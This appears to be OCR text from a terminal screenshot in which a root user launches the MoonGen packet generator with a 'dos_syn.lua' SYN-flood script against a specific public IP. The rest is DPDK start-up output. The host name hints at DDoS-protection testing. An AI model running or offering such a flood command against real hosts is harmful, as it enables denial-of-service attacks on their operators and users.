 File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+...
Session Manager
Filter by folder/session name <Alt+I>
Client-01 Client-02 Sandra
root@WS-Shield-Client02:~# /usr/local/bin/MoonGen/build/MoonGen /usr/local/bin/MoonGen/hacktoolz/dos_syn.lua 1 212.8.243.155
[INFO]  Initializing DPDK. This will take a few seconds...
EAL: Detected 8 lcore(s)
EAL: No free hugepages reported in hugepages-1048576kB
EAL: Probing VFIO support...
EAL: PCI device 0000:02:00.0 on NUMA socket -1
EAL:   Invalid NUMA socket, default to 0
EAL:   probe driver: 8086:1533 net_e1000_igb
EAL: PCI device 0000:03:00.0 on NUMA socket -1
EAL:   Invalid NUMA socket, default to 0
EAL:   probe driver: 8086:1533 net_e1000_igb
EAL: PCI device 0000:04:00.0 on NUMA socket -1
EAL:   Invalid NUMA socket, default to 0
EAL:   probe driver: 8086:10fb net_ixgbe
EAL: PCI device 0000:04:00.1 on NUMA socket -1
EAL:   Invalid NUMA socket, default to 0
EAL:   probe driver: 8086:10fb net_ixgbe
Send commands to active session